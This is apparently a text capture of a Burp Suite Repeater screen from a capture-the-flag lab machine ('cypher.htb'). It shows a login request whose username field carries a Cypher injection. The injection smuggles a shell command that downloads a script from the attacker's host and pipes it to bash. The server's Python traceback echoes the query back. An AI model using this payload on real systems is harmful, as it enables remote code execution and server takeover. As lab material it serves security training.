 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://cypher.htb/login
8 Content-Type: application/json
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 203
11 Origin: http://cypher.htb
12 DNT: 1
13 Connection: keep-alive
14 Sec-GPC: 1
15 Priority: u=0
16
17 {
"username":
"admin' return h.value AS value  UNION CALL custom.getUrlStatusCode(\"127.0.0.1;curl
10.10.14.255/pwned.sh|bash;\") YIELD statusCode AS value  RETURN value ; //",
"password":"saludosalagrasa"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Wed, 21 May 2025 19:05:50 GMT
4 Content-Length: 864
5 Connection: keep-alive
6
7 Traceback (most recent call last):
8 File "/app/app.py", line 144, in verify_creds
9 db_hash = results[0]["hash"]
10 KeyError: 'hash'
11
12 During handling of the above exception, another exception occurred:
13
14 Traceback (most recent call last):
15 File "/app/app.py", line 165, in login
16 creds_valid = verify_creds(username, password)
17 File "/app/app.py", line 151, in verify_creds
18 raise ValueError(f"Invalid cypher query: {cypher}: {traceback.format_exc()}")
19 ValueError: Invalid cypher query: MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name =
'admin' return h.value AS value  UNION CALL custom.getUrlStatusCode(
"127.0.0.1;curl 10.10.14.255/pwned.sh|bash;") YIELD statusCode AS value  RETURN value ;
//' return h.value as hash: Traceback (most recent call last):
20 File "/app/app.py", line 144, in verify_creds
21 db_hash = results[0]["hash"]
22 KeyError: 'hash'
23
24
Search 0 highlights